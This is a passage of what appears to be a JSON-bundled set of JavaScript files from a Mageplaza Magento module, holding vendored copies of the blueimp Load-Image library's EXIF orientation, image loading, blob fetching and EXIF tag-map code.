{boolean} Returns true if rotation by 180\u00b0 is required\n   */\n  function requiresRot180(orientation, autoOrientation) {\n    if (autoOrientation > 1 && autoOrientation < 9) {\n      switch (orientation) {\n        case 2:\n        case 4:\n          return autoOrientation > 4\n        case 5:\n        case 7:\n          return autoOrientation % 2 === 0\n        case 6:\n        case 8:\n          return (\n            autoOrientation === 2 ||\n            autoOrientation === 4 ||\n            autoOrientation === 5 ||\n            autoOrientation === 7\n          )\n      }\n    }\n    return false\n  }\n\n  // Determines if the target image should be a canvas element:\n  loadImage.requiresCanvas = function (options) {\n    return (\n      requiresCanvasOrientation(options) ||\n      originalRequiresCanvas.call(loadImage, options)\n    )\n  }\n\n  // Determines if metadata should be loaded automatically:\n  loadImage.requiresMetaData = function (options) {\n    return (\n      requiresCanvasOrientation(options, true) ||\n      originalRequiresMetaData.call(loadImage, options)\n    )\n  }\n\n  loadImage.transform = function (img, options, callback, file, data) {\n    originalTransform.call(\n      loadImage,\n      img,\n      options,\n      function (img, data) {\n        if (data) {\n          var autoOrientation =\n            loadImage.orientation && data.exif && data.exif.get('Orientation')\n          if (autoOrientation > 4 && autoOrientation < 9) {\n            // Automatic image orientation switched image dimensions\n            var originalWidth = data.originalWidth\n            var originalHeight = data.originalHeight\n            data.originalWidth = originalHeight\n            data.originalHeight = originalWidth\n          }\n        }\n        callback(img, data)\n      },\n      file,\n      data\n    )\n  }\n\n  // Transforms coordinate and dimension options\n  // based on the given orientation option:\n  loadImage.getTransformedOptions = function (img, opts, data) {\n    var options = originalGetTransformedOptions.call(loadImage, img, opts)\n    var exifOrientation = data.exif && data.exif.get('Orientation')\n    var orientation = options.orientation\n    var autoOrientation = loadImage.orientation && exifOrientation\n    if (orientation === true) orientation = exifOrientation\n    if (!requiresOrientationChange(orientation, autoOrientation)) {\n      return options\n    }\n    var top = options.top\n    var right = options.right\n    var bottom = options.bottom\n    var left = options.left\n    var newOptions = {}\n    for (var i in options) {\n      if (Object.prototype.hasOwnProperty.call(options, i)) {\n        newOptions[i] = options[i]\n      }\n    }\n    newOptions.orientation = orientation\n    if (\n      (orientation > 4 && !(autoOrientation > 4)) ||\n      (orientation < 5 && autoOrientation > 4)\n    ) {\n      // Image dimensions and target dimensions are switched\n      newOptions.maxWidth = options.maxHeight\n      newOptions.maxHeight = options.maxWidth\n      newOptions.minWidth = options.minHeight\n      newOptions.minHeight = options.minWidth\n      newOptions.sourceWidth = options.sourceHeight\n      newOptions.sourceHeight = options.sourceWidth\n    }\n    if (autoOrientation > 1) {\n      // Browsers which correctly apply source image coordinates to\n      // auto-oriented images\n      switch (autoOrientation) {\n        case 2:\n          // Horizontal flip\n          right = options.left\n          left = options.right\n          break\n        case 3:\n          // 180\u00b0 Rotate CCW\n          top = options.bottom\n          right = options.left\n          bottom = options.top\n          left = options.right\n          break\n        case 4:\n          // Vertical flip\n          top = options.bottom\n          bottom = options.top\n          break\n        case 5:\n          // Horizontal flip + 90\u00b0 Rotate CCW\n          top = options.left\n          right = options.bottom\n          bottom = options.right\n          left = options.top\n          break\n        case 6:\n          // 90\u00b0 Rotate CCW\n          top = options.left\n          right = options.top\n          bottom = options.right\n          left = options.bottom\n          break\n        case 7:\n          // Vertical flip + 90\u00b0 Rotate CCW\n          top = options.right\n          right = options.top\n          bottom = options.left\n          left = options.bottom\n          break\n        case 8:\n          // 90\u00b0 Rotate CW\n          top = options.right\n          right = options.bottom\n          bottom = options.left\n          left = options.top\n          break\n      }\n      // Some orientation combinations require additional rotation by 180\u00b0:\n      if (requiresRot180(orientation, autoOrientation)) {\n        var tmpTop = top\n        var tmpRight = right\n        top = bottom\n        right = left\n        bottom = tmpTop\n        left = tmpRight\n      }\n    }\n    newOptions.top = top\n    newOptions.right = right\n    newOptions.bottom = bottom\n    newOptions.left = left\n    // Account for defined browser orientation:\n    switch (orientation) {\n      case 2:\n        // Horizontal flip\n        newOptions.right = left\n        newOptions.left = right\n        break\n      case 3:\n        // 180\u00b0 Rotate CCW\n        newOptions.top = bottom\n        newOptions.right = left\n        newOptions.bottom = top\n        newOptions.left = right\n        break\n      case 4:\n        // Vertical flip\n        newOptions.top = bottom\n        newOptions.bottom = top\n        break\n      case 5:\n        // Vertical flip + 90\u00b0 Rotate CW\n        newOptions.top = left\n        newOptions.right = bottom\n        newOptions.bottom = right\n        newOptions.left = top\n        break\n      case 6:\n        // 90\u00b0 Rotate CW\n        newOptions.top = right\n        newOptions.right = bottom\n        newOptions.bottom = left\n        newOptions.left = top\n        break\n      case 7:\n        // Horizontal flip + 90\u00b0 Rotate CW\n        newOptions.top = right\n        newOptions.right = top\n        newOptions.bottom = left\n        newOptions.left = bottom\n        break\n      case 8:\n        // 90\u00b0 Rotate CCW\n        newOptions.top = left\n        newOptions.right = top\n        newOptions.bottom = right\n        newOptions.left = bottom\n        break\n    }\n    return newOptions\n  }\n\n  // Transform image orientation based on the given EXIF orientation option:\n  loadImage.transformCoordinates = function (canvas, options, data) {\n    originalTransformCoordinates.call(loadImage, canvas, options, data)\n    var orientation = options.orientation\n    var autoOrientation =\n      loadImage.orientation && data.exif && data.exif.get('Orientation')\n    if (!requiresOrientationChange(orientation, autoOrientation)) {\n      return\n    }\n    var ctx = canvas.getContext('2d')\n    var width = canvas.width\n    var height = canvas.height\n    var sourceWidth = width\n    var sourceHeight = height\n    if (\n      (orientation > 4 && !(autoOrientation > 4)) ||\n      (orientation < 5 && autoOrientation > 4)\n    ) {\n      // Image dimensions and target dimensions are switched\n      canvas.width = height\n      canvas.height = width\n    }\n    if (orientation > 4) {\n      // Destination and source dimensions are switched\n      sourceWidth = height\n      sourceHeight = width\n    }\n    // Reset automatic browser orientation:\n    switch (autoOrientation) {\n      case 2:\n        // Horizontal flip\n        ctx.translate(sourceWidth, 0)\n        ctx.scale(-1, 1)\n        break\n      case 3:\n        // 180\u00b0 Rotate CCW\n        ctx.translate(sourceWidth, sourceHeight)\n        ctx.rotate(Math.PI)\n        break\n      case 4:\n        // Vertical flip\n        ctx.translate(0, sourceHeight)\n        ctx.scale(1, -1)\n        break\n      case 5:\n        // Horizontal flip + 90\u00b0 Rotate CCW\n        ctx.rotate(-0.5 * Math.PI)\n        ctx.scale(-1, 1)\n        break\n      case 6:\n        // 90\u00b0 Rotate CCW\n        ctx.rotate(-0.5 * Math.PI)\n        ctx.translate(-sourceWidth, 0)\n        break\n      case 7:\n        // Vertical flip + 90\u00b0 Rotate CCW\n        ctx.rotate(-0.5 * Math.PI)\n        ctx.translate(-sourceWidth, sourceHeight)\n        ctx.scale(1, -1)\n        break\n      case 8:\n        // 90\u00b0 Rotate CW\n        ctx.rotate(0.5 * Math.PI)\n        ctx.translate(0, -sourceHeight)\n        break\n    }\n    // Some orientation combinations require additional rotation by 180\u00b0:\n    if (requiresRot180(orientation, autoOrientation)) {\n      ctx.translate(sourceWidth, sourceHeight)\n      ctx.rotate(Math.PI)\n    }\n    switch (orientation) {\n      case 2:\n        // Horizontal flip\n        ctx.translate(width, 0)\n        ctx.scale(-1, 1)\n        break\n      case 3:\n        // 180\u00b0 Rotate CCW\n        ctx.translate(width, height)\n        ctx.rotate(Math.PI)\n        break\n      case 4:\n        // Vertical flip\n        ctx.translate(0, height)\n        ctx.scale(1, -1)\n        break\n      case 5:\n        // Vertical flip + 90\u00b0 Rotate CW\n        ctx.rotate(0.5 * Math.PI)\n        ctx.scale(1, -1)\n        break\n      case 6:\n        // 90\u00b0 Rotate CW\n        ctx.rotate(0.5 * Math.PI)\n        ctx.translate(0, -height)\n        break\n      case 7:\n        // Horizontal flip + 90\u00b0 Rotate CW\n        ctx.rotate(0.5 * Math.PI)\n        ctx.translate(width, -height)\n        ctx.scale(-1, 1)\n        break\n      case 8:\n        // 90\u00b0 Rotate CCW\n        ctx.rotate(-0.5 * Math.PI)\n        ctx.translate(-width, 0)\n        break\n    }\n  }\n})\n","Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image.js":"/*\n * JavaScript Load Image\n * https://github.com/blueimp/JavaScript-Load-Image\n *\n * Copyright 2011, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define, module, Promise */\n\n;(function ($) {\n  'use strict'\n\n  var urlAPI = $.URL || $.webkitURL\n\n  /**\n   * Creates an object URL for a given File object.\n   *\n   * @param {Blob} blob Blob object\n   * @returns {string|boolean} Returns object URL if API exists, else false.\n   */\n  function createObjectURL(blob) {\n    return urlAPI ? urlAPI.createObjectURL(blob) : false\n  }\n\n  /**\n   * Revokes a given object URL.\n   *\n   * @param {string} url Blob object URL\n   * @returns {undefined|boolean} Returns undefined if API exists, else false.\n   */\n  function revokeObjectURL(url) {\n    return urlAPI ? urlAPI.revokeObjectURL(url) : false\n  }\n\n  /**\n   * Helper function to revoke an object URL\n   *\n   * @param {string} url Blob Object URL\n   * @param {object} [options] Options object\n   */\n  function revokeHelper(url, options) {\n    if (url && url.slice(0, 5) === 'blob:' && !(options && options.noRevoke)) {\n      revokeObjectURL(url)\n    }\n  }\n\n  /**\n   * Loads a given File object via FileReader interface.\n   *\n   * @param {Blob} file Blob object\n   * @param {Function} onload Load event callback\n   * @param {Function} [onerror] Error/Abort event callback\n   * @param {string} [method=readAsDataURL] FileReader method\n   * @returns {FileReader|boolean} Returns FileReader if API exists, else false.\n   */\n  function readFile(file, onload, onerror, method) {\n    if (!$.FileReader) return false\n    var reader = new FileReader()\n    reader.onload = function () {\n      onload.call(reader, this.result)\n    }\n    if (onerror) {\n      reader.onabort = reader.onerror = function () {\n        onerror.call(reader, this.error)\n      }\n    }\n    var readerMethod = reader[method || 'readAsDataURL']\n    if (readerMethod) {\n      readerMethod.call(reader, file)\n      return reader\n    }\n  }\n\n  /**\n   * Cross-frame instanceof check.\n   *\n   * @param {string} type Instance type\n   * @param {object} obj Object instance\n   * @returns {boolean} Returns true if the object is of the given instance.\n   */\n  function isInstanceOf(type, obj) {\n    // Cross-frame instanceof check\n    return Object.prototype.toString.call(obj) === '[object ' + type + ']'\n  }\n\n  /**\n   * @typedef { HTMLImageElement|HTMLCanvasElement } Result\n   */\n\n  /**\n   * Loads an image for a given File object.\n   *\n   * @param {Blob|string} file Blob object or image URL\n   * @param {Function|object} [callback] Image load event callback or options\n   * @param {object} [options] Options object\n   * @returns {HTMLImageElement|FileReader|Promise<Result>} Object\n   */\n  function loadImage(file, callback, options) {\n    /**\n     * Promise executor\n     *\n     * @param {Function} resolve Resolution function\n     * @param {Function} reject Rejection function\n     * @returns {HTMLImageElement|FileReader} Object\n     */\n    function executor(resolve, reject) {\n      var img = document.createElement('img')\n      var url\n      /**\n       * Callback for the fetchBlob call.\n       *\n       * @param {HTMLImageElement|HTMLCanvasElement} img Error object\n       * @param {object} data Data object\n       * @returns {undefined} Undefined\n       */\n      function resolveWrapper(img, data) {\n        if (resolve === reject) {\n          // Not using Promises\n          if (resolve) resolve(img, data)\n          return\n        } else if (img instanceof Error) {\n          reject(img)\n          return\n        }\n        data = data || {} // eslint-disable-line no-param-reassign\n        data.image = img\n        resolve(data)\n      }\n      /**\n       * Callback for the fetchBlob call.\n       *\n       * @param {Blob} blob Blob object\n       * @param {Error} err Error object\n       */\n      function fetchBlobCallback(blob, err) {\n        if (err && $.console) console.log(err) // eslint-disable-line no-console\n        if (blob && isInstanceOf('Blob', blob)) {\n          file = blob // eslint-disable-line no-param-reassign\n          url = createObjectURL(file)\n        } else {\n          url = file\n          if (options && options.crossOrigin) {\n            img.crossOrigin = options.crossOrigin\n          }\n        }\n        img.src = url\n      }\n      img.onerror = function (event) {\n        revokeHelper(url, options)\n        if (reject) reject.call(img, event)\n      }\n      img.onload = function () {\n        revokeHelper(url, options)\n        var data = {\n          originalWidth: img.naturalWidth || img.width,\n          originalHeight: img.naturalHeight || img.height\n        }\n        try {\n          loadImage.transform(img, options, resolveWrapper, file, data)\n        } catch (error) {\n          if (reject) reject(error)\n        }\n      }\n      if (typeof file === 'string') {\n        if (loadImage.requiresMetaData(options)) {\n          loadImage.fetchBlob(file, fetchBlobCallback, options)\n        } else {\n          fetchBlobCallback()\n        }\n        return img\n      } else if (isInstanceOf('Blob', file) || isInstanceOf('File', file)) {\n        url = createObjectURL(file)\n        if (url) {\n          img.src = url\n          return img\n        }\n        return readFile(\n          file,\n          function (url) {\n            img.src = url\n          },\n          reject\n        )\n      }\n    }\n    if ($.Promise && typeof callback !== 'function') {\n      options = callback // eslint-disable-line no-param-reassign\n      return new Promise(executor)\n    }\n    return executor(callback, callback)\n  }\n\n  // Determines if metadata should be loaded automatically.\n  // Requires the load image meta extension to load metadata.\n  loadImage.requiresMetaData = function (options) {\n    return options && options.meta\n  }\n\n  // If the callback given to this function returns a blob, it is used as image\n  // source instead of the original url and overrides the file argument used in\n  // the onload and onerror event callbacks:\n  loadImage.fetchBlob = function (url, callback) {\n    callback()\n  }\n\n  loadImage.transform = function (img, options, callback, file, data) {\n    callback(img, data)\n  }\n\n  loadImage.global = $\n  loadImage.readFile = readFile\n  loadImage.isInstanceOf = isInstanceOf\n  loadImage.createObjectURL = createObjectURL\n  loadImage.revokeObjectURL = revokeObjectURL\n\n  if (typeof define === 'function' && define.amd) {\n    define(function () {\n      return loadImage\n    })\n  } else if (typeof module === 'object' && module.exports) {\n    module.exports = loadImage\n  } else {\n    $.loadImage = loadImage\n  }\n})((typeof window !== 'undefined' && window) || this)\n","Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-fetch.js":"/*\n * JavaScript Load Image Fetch\n * https://github.com/blueimp/JavaScript-Load-Image\n *\n * Copyright 2017, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define, module, require, Promise */\n\n;(function (factory) {\n  'use strict'\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define(['Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image'], factory)\n  } else if (typeof module === 'object' && module.exports) {\n    factory(require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image'))\n  } else {\n    // Browser globals:\n    factory(window.loadImage)\n  }\n})(function (loadImage) {\n  'use strict'\n\n  var global = loadImage.global\n\n  if (\n    global.fetch &&\n    global.Request &&\n    global.Response &&\n    global.Response.prototype.blob\n  ) {\n    loadImage.fetchBlob = function (url, callback, options) {\n      /**\n       * Fetch response handler.\n       *\n       * @param {Response} response Fetch response\n       * @returns {Blob} Fetched Blob.\n       */\n      function responseHandler(response) {\n        return response.blob()\n      }\n      if (global.Promise && typeof callback !== 'function') {\n        return fetch(new Request(url, callback)).then(responseHandler)\n      }\n      fetch(new Request(url, options))\n        .then(responseHandler)\n        .then(callback)\n        [\n          // Avoid parsing error in IE<9, where catch is a reserved word.\n          // eslint-disable-next-line dot-notation\n          'catch'\n        ](function (err) {\n          callback(null, err)\n        })\n    }\n  } else if (\n    global.XMLHttpRequest &&\n    // https://xhr.spec.whatwg.org/#the-responsetype-attribute\n    new XMLHttpRequest().responseType === ''\n  ) {\n    loadImage.fetchBlob = function (url, callback, options) {\n      /**\n       * Promise executor\n       *\n       * @param {Function} resolve Resolution function\n       * @param {Function} reject Rejection function\n       */\n      function executor(resolve, reject) {\n        options = options || {} // eslint-disable-line no-param-reassign\n        var req = new XMLHttpRequest()\n        req.open(options.method || 'GET', url)\n        if (options.headers) {\n          Object.keys(options.headers).forEach(function (key) {\n            req.setRequestHeader(key, options.headers[key])\n          })\n        }\n        req.withCredentials = options.credentials === 'include'\n        req.responseType = 'blob'\n        req.onload = function () {\n          resolve(req.response)\n        }\n        req.onerror = req.onabort = req.ontimeout = function (err) {\n          if (resolve === reject) {\n            // Not using Promises\n            reject(null, err)\n          } else {\n            reject(err)\n          }\n        }\n        req.send(options.body)\n      }\n      if (global.Promise && typeof callback !== 'function') {\n        options = callback // eslint-disable-line no-param-reassign\n        return new Promise(executor)\n      }\n      return executor(callback, callback)\n    }\n  }\n})\n","Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-exif-map.js":"/*\n * JavaScript Load Image Exif Map\n * https://github.com/blueimp/JavaScript-Load-Image\n *\n * Copyright 2013, Sebastian Tschan\n * https://blueimp.net\n *\n * Exif tags mapping based on\n * https://github.com/jseidelin/exif-js\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define, module, require */\n\n;(function (factory) {\n  'use strict'\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define(['Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image', 'Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-exif'], factory)\n  } else if (typeof module === 'object' && module.exports) {\n    factory(require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image'), require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-exif'))\n  } else {\n    // Browser globals:\n    factory(window.loadImage)\n  }\n})(function (loadImage) {\n  'use strict'\n\n  var ExifMapProto = loadImage.ExifMap.prototype\n\n  ExifMapProto.tags = {\n    // =================\n    // TIFF tags (IFD0):\n    // =================\n    0x0100: 'ImageWidth',\n    0x0101: 'ImageHeight',\n    0x0102: 'BitsPerSample',\n    0x0103: 'Compression',\n    0x0106: 'PhotometricInterpretation',\n    0x0112: 'Orientation',\n    0x0115: 'SamplesPerPixel',\n    0x011c: 'PlanarConfiguration',\n    0x0212: 'YCbCrSubSampling',\n    0x0213: 'YCbCrPositioning',\n    0x011a: 'XResolution',\n    0x011b: 'YResolution',\n    0x0128: 'ResolutionUnit',\n    0x0111: 'StripOffsets',\n    0x0116: 'RowsPerStrip',\n    0x0117: 'StripByteCounts',\n    0x0201: 'JPEGInterchangeFormat',\n    0x0202: 'JPEGInterchangeFormatLength',\n    0x012d: 'TransferFunction',\n    0x013e: 'WhitePoint',\n    0x013f: 'PrimaryChromaticities',\n    0x0211: 'YCbCrCoefficients',\n    0x0214: 'ReferenceBlackWhite',\n    0x0132: 'DateTime',\n    0x010e: 'ImageDescription',\n    0x010f: 'Make',\n    0x0110: 'Model',\n    0x0131: 'Software',\n    0x013b: 'Artist',\n    0x8298: 'Copyright',\n    0x8769: {\n      // ExifIFDPointer\n      0x9000: 'ExifVersion', // EXIF version\n      0xa000: 'FlashpixVersion', // Flashpix format version\n      0xa001: 'ColorSpace', // Color space information tag\n      0xa002: 'PixelXDimension', // Valid width of meaningful image\n      0xa003: 'PixelYDimension', // Valid height of meaningful image\n      0xa500: 'Gamma',\n      0x9101: 'ComponentsConfiguration', // Information about channels\n      0x9102: 'CompressedBitsPerPixel', // Compressed bits per pixel\n      0x927c: 'MakerNote', // Any desired information written by the manufacturer\n      0x9286: 'UserComment', // Comments by user\n      0xa004: 'RelatedSoundFile', // Name of related sound file\n      0x9003: 'DateTimeOriginal', // Date and time when the original image was generated\n      0x9004: 'DateTimeDigitized', // Date and time when the image was stored digitally\n      0x9010: 'OffsetTime', // Time zone when the image file was last changed\n      0x9011: 'OffsetTimeOriginal', // Time zone when the image was stored digitally\n      0x9012: 'OffsetTimeDigitized', // Time zone when the image was stored digitally\n      0x9290: 'SubSecTime', // Fractions of seconds for DateTime\n      0x9291: 'SubSecTimeOriginal', // Fractions of seconds for DateTimeOriginal\n      0x9292: 'SubSecTimeDigitized', // Fractions of seconds for DateTimeDigitized\n      0x829a: 'ExposureTime', // Exposure time (in seconds)\n      0x829d: 'FNumber',\n      0x8822: 'ExposureProgram', // Exposure program\n      0x8824: 'SpectralSensitivity', // Spectral sensitivity\n      0x8827: 'PhotographicSensitivity', // EXIF 2.3, ISOSpeedRatings in EXIF 2.2\n      0x8828: 'OECF', // Optoelectric conversion factor\n      0x8830: 'SensitivityType',\n      0x8831: 'StandardOutputSensitivity',\n      0x8832: 'RecommendedExposureIndex',\n      0x8833: 'ISOSpeed',\n      0x8834: 'ISOSpeedLatitudeyyy',\n      0x8835: 'ISOSpeedLatitudezzz',\n      0x9201: 'ShutterSpeedValue', // Shutter speed\n      0x9202: 'ApertureValue', // Lens aperture\n      0x9203: 'BrightnessValue', // Value of brightness\n      0x9204: 'ExposureBias', // Exposure bias\n      0x9205: 'MaxApertureValue', // Smallest F number of lens\n      0x9206: 'SubjectDistance', // Distance to subject in meters\n      0x9207: 'MeteringMode', // Metering mode\n      0x9208: 'LightSource', // Kind of light source\n      0x9209: 'Flash', // Flash status\n      0x9214: 'SubjectArea', // Location and area of main subject\n      0x920a: 'FocalLength', // Focal length of the lens in mm\n      0xa20b: 'FlashEnergy', // Strobe energy in BCPS\n      0xa20c: 'SpatialFrequencyResponse',\n      0xa20e: 'FocalPlaneXResolution', // Number of pixels in width direction per FPRUnit\n      0xa20f: 'FocalPlaneYResolution', // Number of pixels in height direction per FPRUnit\n      0xa210: 'FocalPlaneResolutionUnit', // Unit for measuring the focal plane resolution\n      0xa214: 'SubjectLocation', // Location of subject in image\n      0xa215: 'ExposureIndex', // Exposure index selected on camera\n      0xa217: 'SensingMethod', // Image sensor type\n      0xa300: 'FileSource', // Image source (3 == DSC)\n      0xa301: 'SceneType', // Scene type (1 == directly photographed)\n      0xa302: 'CFAPattern', // Color filter array geometric pattern\n      0xa401: 'CustomRendered', // Special processing\n      0xa402: 'ExposureMode', // Exposure mode\n      0xa403: 'WhiteBalance', // 1 = auto white balance, 2 = manual\n      0xa404: 'DigitalZoomRatio', // Digital zoom ratio\n      0xa405: 'FocalLengthIn35mmFilm',\n      0xa406: 'SceneCaptureType', // Type of scene\n      0xa407: 'GainControl', // Degree of overall image gain adjustment\n      0xa408: 'Contrast', // Direction of contrast processing applied by camera\n      0xa409: 'Saturation', // Direction of saturation processing applied by camera\n      0xa40a: 'Sharpness', // Direction of sharpness processing applied by camera\n      0xa40b: 'DeviceSettingDescription',\n      0xa40c: 'SubjectDistanceRange', // Distance to subject\n      0xa420: 'ImageUniqueID', // Identifier assigned uniquely to each image\n      0xa430: 'CameraOwnerName',\n      0xa431: 'BodySerialNumber',\n      0xa432: 'LensSpecification',\n      0xa433: 'LensMake',\n      0xa434: 'LensModel',\n      0xa435: 'LensSerialNumber'\n    },\n    0x8825: {\n      // GPSInfoIFDPointer\n      0x0000: 'GPSVersionID',\n      0x0001: 'GPSLatitudeRef',\n      0x0002: 'GPSLatitude',\n      0x0003: 'GPSLongitudeRef',\n      0x0004: 'GPSLongitude',\n      0x0005: 'GPSAltitudeRef',\n      0x0006: 'GPSAltitude',\n      0x0007: 'GPSTimeStamp',\n      0x0008: 'GPSSatellites',\n      0x0009: 'GPSStatus',\n      0x000a: 'GPSMeasureMode',\n      0x000b: 'GPSDOP',\n      0x000c: 'GPSSpeedRef',\n      0x000d: 'GPSSpeed',\n      0x000e: 'GPSTrackRef',\n      0x000f: 'GPSTrack',\n      0x0010: 'GPSImgDirectionRef',\n      0x0011: 'GPSImgDirection',\n      0x0012: 'GPSMapDatum',\n      0x0013: 'GPSDestLatitudeRef',\n      0x0014: 'GPSDestLatitude',\n      0x0015: 'GPSDestLongitudeRef',\n      0x0016: 'GPSDestLongitude',\n      0x0017: 'GPSDestBearingRef',\n      0x0018: 'GPSDestBearing',\n      0x0019: 'GPSDestDistanceRef',\n      0x001a: 'GPSDestDistance',\n      0x001b: 'GPSProcessingMethod',\n      0x001c: 'GPSAreaInformation',\n      0x001d: 'GPSDateStamp',\n      0x001e: 'GPSDifferential',\n      0x001f: 'GPSHPositioningError'\n    },\n    0xa005: {\n      // InteroperabilityIFDPointer\n      0x0001: 'InteroperabilityIndex'\n    }\n  }\n\n  // IFD1 directory can contain any IFD0 tags:\n  ExifMapProto.tags.ifd1 = ExifMapProto.tags\n\n  ExifMapProto.stringValues = {\n    ExposureProgram: {\n      0: 'Undefined',\n      1: 'Manual',\n      2: 'Normal program',\n      3: 'Aperture priority',\n      4: 'Shutter priority',\n      5: 'Creative program',\n      6: 'Action program',\n      7: 'Portrait mode',\n      8: 'Landscape mode'\n    },\n    MeteringMode: {\n      0: 'Unknown',\n      1: 'Average',\n      2: 'CenterWeightedAverage',\n      3: 'Spot',\n      4: 'MultiSpot',\n      5: 'Pattern',\n      6: 'Partial',\n      255: 'Other'\n    },\n    LightSource: {\n      0: 'Unknown',\n      1: 'Daylight',\n      2: 'Fluorescent',\n      3: 'Tungsten (incandescent light)',\n      4: 'Flash',\n      9: 'Fine weather',\n      10: 'Cloudy weather',\n      11: 'Shade',\n      12: 'Daylight fluorescent (D 5700 - 7100K)',\n      13: 'Day white fluorescent (N 4600 - 5400K)',\n      14: 'Cool white fluorescent (W 3900 - 4500K)',\n      15: 'White fluorescent (WW 3200 - 3700K)',\n      17: 'Standard light A',\n      18: 'Standard light B',\n      19: 'Standard light C',\n      20: 'D55',\n      21: 'D65',\n      22: 'D75',\n      23: 'D50',\n      24: 'ISO studio tungsten',\n      255: 'Other'\n    },\n    Flash: {\n      0x0000: 'Flash did not fire',\n      0x0001: 'Flash fired',\n      0x0005: 'Strobe return light not detected',\n      0x0007: 'Strobe return light detected',\n      0x0009: 'Flash fired, compulsory flash mode',\n      0x000d: 'Flash fired, compulsory flash mode, return light not detected',\n      0x000f: 'Flash fired, compulsory flash mode, return light detected',\n      0x0010: 'Flash did not fire, compulsory flash mode',\n      0x0018: 'Flash did not fire, auto mode',\n      0x0019: 'Flash fired, auto mode',\n      0x001d: 'Flash fired, auto mode, return light not detected',\n      0x001f: 'Flash fired, auto mode, return light detected',\n      0x0020: 'No flash function',\n      0x0041: 'Flash fired, red-eye reduction mode',\n      0x0045: 'Flash fired, red-eye reduction mode, return light not detected',\n      0x0047: 'Flash fired, red-eye reduction mode, return light detected',\n      0x0049: 'Flash fired, compulsory flash mode, red-eye reduction mode',\n      0x004d: 'Flash fired, compulsory flash mode, red-eye reduction mode, return light not detected',\n      0x004f: 'Flash fired, compulsory flash mode, red-eye reduction mode, return light detected',\n      0x0059: 'Flash fired, auto mode, red-eye reduction mode',\n      0x005d: 'Flash fired, auto mode, return light not detected, red-eye reduction mode',\n      0x005f: 'Flash fired, auto mode, return light detected, red-eye reduction mode'\n    },\n    SensingMethod: {\n      1: 'Undefined',\n      2: 'One-chip color area sensor',\n      3: 'Two-chip color area sensor',\n      4: 'Three-chip color area sensor',\n      5: 'Color sequential area sensor',\n      7: 'Trilinear sensor',\n      8: 'Color sequential linear sensor'\n    },\n    SceneCaptureType: {\n      0: 'Standard',\n      1: 'Landscape',\n      2: 'Portrait',\n      3: 'Night scene'\n    },\n    SceneType: {\n      1: 'Directly photographed'\n    },\n    CustomRendered: {\n      0: 'Normal process',\n      1: 'Custom process'\n    },\n    WhiteBalance: {\n      0: 'Auto white balance',\n      1: 'Manual white balance'\n    },\n    GainControl: {\n      0: 'None',\n      1: 'Low gain up',\n      2: 'High gain up',\n      3: 'Low gain down',\n      4: 'High gain down'\n    },\n    Contrast: {\n      0: 'Normal',\n      1: 'Soft',\n      2: 'Hard'\n    },\n    Saturation: {\n      0: 'Normal',\n      1: 'Low saturation',\n      2: 'High saturation'\n    },\n    Sharpness: {\n      0: 'Normal',\n      1: 'Soft',\n      2: 'Hard'\n    },\n    SubjectDistanceRange: {\n      0: 'Unknown',\n      1: 'Macro',\n      2: 'Close view',\n      3: 'Distant view'\n    },\n    FileSource: {\n      3: 'DSC'\n    },\n    ComponentsConfiguration: {\n      0: '',\n      1: 'Y',\n      2: 'Cb',\n      3: 'Cr',\n      4: 'R',\n      5: 'G',\n      6: 'B'\n    },\n    Orientation: {\n      1: 'Original',\n      2: 'Horizontal flip',\n      3: 'Rotate 180\u00b0 CCW',\n      4: 'Vertical flip',\n      5: 'Vertical flip + Rotate 90\u00b0 CW',\n      6: 'Rotate 90\u00b0 CW',\n      7: 'Horizontal flip + Rotate 90\u00b0 CW',\n      8: 'Rotate 90\u00b0 CCW'\n    }\n  }\n\n  ExifMapProto.getText = function (name) {\n    var value = this.get(name)\n    switch (name) {\n      case 'LightSource':\n      case 'Flash':\n      case 'MeteringMode':\n      case 'ExposureProgram':\n      case 'SensingMethod':\n      case 'SceneCaptureType':\n      case 'SceneType':\n      case 'CustomRendered':\n      case 'WhiteBalance':\n      case 'GainControl':\n      case 'Contrast':\n      case 'Saturation':\n      case 'Sharpness':\n      case 'SubjectDistanceRange':\n      case 'FileSource':\n      case 'Orientation':\n        return this.stringValues[name][value]\n      case 'ExifVersion':\n      case 'FlashpixVersion':\n        if (!value) return\n        return String.fromCharCode(value[0], value[1], value[2], value[3])\n      case 'ComponentsConfiguration':\n        if (!value) return\n        return (\n          this.stringValues[name][value[0]] +\n          this.stringValues[name][value[1]] +\n          this.stringValues[name][value[2]] +\n          this.stringValues[name][value[3]]\n        )\n      case 'GPSVersionID':\n        if (!value) return\n        return value[0] + '.' + value[1] + '.' + value[2] + '.' + value[3]\n    }\n    return String(value)\n  }\n\n  ExifMapProto.getAll = function () {\n    var map = {}\n    var prop\n    var obj\n    var name\n    for (prop in this) {\n      if (Object.prototype.hasOwnProperty.call(this, prop)) {\n        obj = this[prop]\n        if (obj && obj.getAll) {\n          map[this.ifds[prop].name] = obj.getAll()\n        } else {\n          name = this.tags[prop]\n          if (name) map[name] = this.getText(name)\n        }\n      }\n    }\n    return map\n  }\n\n  ExifMapProto.getName = function (tagCode) {\n    var name = this.tags[tagCode]\n    if (typeof name === 'object') return this.ifds[tagCode].name\n    return name\n  }\n\n  // Extend the map of tag names to tag codes:\n  ;(function () {\n    var tags = ExifMapProto.tags\n    var prop\n    var ifd\n    var subTags\n    // Map the tag names to tags:\n    for (prop in tags) {\n      if (Object.prototype.hasOwnProperty.call(tags, prop)) {\n        ifd = ExifMapProto.ifds[prop]\n        if (ifd) {\n          subTags = 